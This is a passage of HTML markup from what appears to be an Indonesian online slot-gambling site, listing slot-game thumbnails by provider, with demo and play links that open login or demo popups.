                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs1dragon888.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs1dragon888.jpg?v=20250529" type="image/jpeg" /><img alt="FATPANDA" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs1dragon888.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs5luckdce88.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs5luckdce88.jpg?v=20250529" type="image/jpeg" /><img alt="FATPANDA" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs5luckdce88.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs1mjokfp.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs1mjokfp.jpg?v=20250529" type="image/jpeg" /><img alt="FATPANDA" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs1mjokfp.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-HACKSAW">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-98.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-98.png?v=20250529" type="image/png" /><img alt="HACKSAW" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-98.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1460.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1460.jpg?v=20250529" type="image/jpeg" /><img alt="HACKSAW" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1460.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="https://d24m60q82dzu8y.cloudfront.net/launcher/index.html?casinoid=1135&amp;clienttype=mobile&amp;currencycode=IDR&amp;gameid=hsg_hsg_1460&amp;playmode=demo">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1612.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1612.jpg?v=20250529" type="image/jpeg" /><img alt="HACKSAW" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1612.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="https://d24m60q82dzu8y.cloudfront.net/launcher/index.html?casinoid=1135&amp;clienttype=mobile&amp;currencycode=IDR&amp;gameid=hsg_hsg_1612&amp;playmode=demo">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1314.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1314.jpg?v=20250529" type="image/jpeg" /><img alt="HACKSAW" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1314.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="https://d24m60q82dzu8y.cloudfront.net/launcher/index.html?casinoid=1135&amp;clienttype=mobile&amp;currencycode=IDR&amp;gameid=hsg_hsg_1314&amp;playmode=demo">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1131.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1131.jpg?v=20250529" type="image/jpeg" /><img alt="HACKSAW" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1131.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="https://d24m60q82dzu8y.cloudfront.net/launcher/index.html?casinoid=1135&amp;clienttype=mobile&amp;currencycode=IDR&amp;gameid=hsg_hsg_1131&amp;playmode=demo">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1055.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1055.jpg?v=20250529" type="image/jpeg" /><img alt="HACKSAW" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1055.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="https://d24m60q82dzu8y.cloudfront.net/launcher/index.html?casinoid=1135&amp;clienttype=mobile&amp;currencycode=IDR&amp;gameid=hsg_hsg_1055&amp;playmode=demo">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1279.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1279.jpg?v=20250529" type="image/jpeg" /><img alt="HACKSAW" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1279.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="https://d24m60q82dzu8y.cloudfront.net/launcher/index.html?casinoid=1135&amp;clienttype=mobile&amp;currencycode=IDR&amp;gameid=hsg_hsg_1279&amp;playmode=demo">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-NOLIMITCITY">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-92.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-92.png?v=20250529" type="image/png" /><img alt="NOLIMITCITY" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-92.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tombstoneaughter.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tombstoneaughter.jpg?v=20250529" type="image/jpeg" /><img alt="NOLIMITCITY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tombstoneaughter.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/punkrocker200000.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/punkrocker200000.jpg?v=20250529" type="image/jpeg" /><img alt="NOLIMITCITY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/punkrocker200000.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tombstonerip0000.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tombstonerip0000.jpg?v=20250529" type="image/jpeg" /><img alt="NOLIMITCITY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tombstonerip0000.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tanked0000000000.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tanked0000000000.jpg?v=20250529" type="image/jpeg" /><img alt="NOLIMITCITY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tanked0000000000.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/kitchendrhimania.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/kitchendrhimania.jpg?v=20250529" type="image/jpeg" /><img alt="NOLIMITCITY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/kitchendrhimania.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tractorbeam00000.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tractorbeam00000.jpg?v=20250529" type="image/jpeg" /><img alt="NOLIMITCITY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tractorbeam00000.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-HABANERO">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-16.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-16.png?v=20250529" type="image/png" /><img alt="HABANERO" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-16.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGFenghuang.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGFenghuang.jpg?v=20250529" type="image/jpeg" /><img alt="HABANERO" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGFenghuang.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;https://app-a.ply-ldr-rfo6v4aqd6cqw84z.com/play?brandid=825cc3ca-3cb4-ee11-b660-6045bd5af406&amp;keyname=SGFenghuang&amp;locale=id-ID&amp;mode=fun&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGTaikoBeats.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGTaikoBeats.jpg?v=20250529" type="image/jpeg" /><img alt="HABANERO" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGTaikoBeats.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;https://app-a.ply-ldr-rfo6v4aqd6cqw84z.com/play?brandid=825cc3ca-3cb4-ee11-b660-6045bd5af406&amp;keyname=SGTaikoBeats&amp;locale=id-ID&amp;mode=fun&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGRodeoDrive.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGRodeoDrive.jpg?v=20250529" type="image/jpeg" /><img alt="HABANERO" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGRodeoDrive.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;https://app-a.ply-ldr-rfo6v4aqd6cqw84z.com/play?brandid=825cc3ca-3cb4-ee11-b660-6045bd5af406&amp;keyname=SGRodeoDrive&amp;locale=id-ID&amp;mode=fun&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGVikingsPlunder.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGVikingsPlunder.jpg?v=20250529" type="image/jpeg" /><img alt="HABANERO" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGVikingsPlunder.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;https://app-a.ply-ldr-rfo6v4aqd6cqw84z.com/play?brandid=825cc3ca-3cb4-ee11-b660-6045bd5af406&amp;keyname=SGVikingsPlunder&amp;locale=id-ID&amp;mode=fun&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGTheBigDealDeluxe.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGTheBigDealDeluxe.jpg?v=20250529" type="image/jpeg" /><img alt="HABANERO" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGTheBigDealDeluxe.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;https://app-a.ply-ldr-rfo6v4aqd6cqw84z.com/play?brandid=825cc3ca-3cb4-ee11-b660-6045bd5af406&amp;keyname=SGTheBigDealDeluxe&amp;locale=id-ID&amp;mode=fun&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGQueenOfQueens243.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGQueenOfQueens243.jpg?v=20250529" type="image/jpeg" /><img alt="HABANERO" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGQueenOfQueens243.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;https://app-a.ply-ldr-rfo6v4aqd6cqw84z.com/play?brandid=825cc3ca-3cb4-ee11-b660-6045bd5af406&amp;keyname=SGQueenOfQueens243&amp;locale=id-ID&amp;mode=fun&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-MICROGAMING">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-17.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-17.png?v=20250529" type="image/png" /><img alt="MICROGAMING" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-17.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_crazyRichTigers.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_crazyRichTigers.jpg?v=20250529" type="image/jpeg" /><img alt="MICROGAMING" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_crazyRichTigers.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;/free-to-play/MICROGAMING/Desktop/SMG_crazyRichTigers&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_deckTheHalls.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_deckTheHalls.jpg?v=20250529" type="image/jpeg" /><img alt="MICROGAMING" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_deckTheHalls.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;/free-to-play/MICROGAMING/Desktop/SMG_deckTheHalls&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/P2_devilsfinger.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/P2_devilsfinger.jpg?v=20250529" type="image/jpeg" /><img alt="MICROGAMING" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/P2_devilsfinger.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;/free-to-play/MICROGAMING/Desktop/P2_devilsfinger&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_breakDaBankAgainMegaways.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_breakDaBankAgainMegaways.jpg?v=20250529" type="image/jpeg" /><img alt="MICROGAMING" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_breakDaBankAgainMegaways.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;/free-to-play/MICROGAMING/Desktop/SMG_breakDaBankAgainMegaways&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyKoi.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyKoi.jpg?v=20250529" type="image/jpeg" /><img alt="MICROGAMING" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyKoi.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;/free-to-play/MICROGAMING/Desktop/SMG_luckyKoi&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_theGrandJourney.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_theGrandJourney.jpg?v=20250529" type="image/jpeg" /><img alt="MICROGAMING" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_theGrandJourney.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;/free-to-play/MICROGAMING/Desktop/SMG_theGrandJourney&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-FIVEGG">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-114.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-114.png?v=20250529" type="image/png" /><img alt="FIVEGG" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-114.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/KYS-H5-99984.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/KYS-H5-99984.jpg?v=20250529" type="image/jpeg" /><img alt="FIVEGG" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/KYS-H5-99984.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
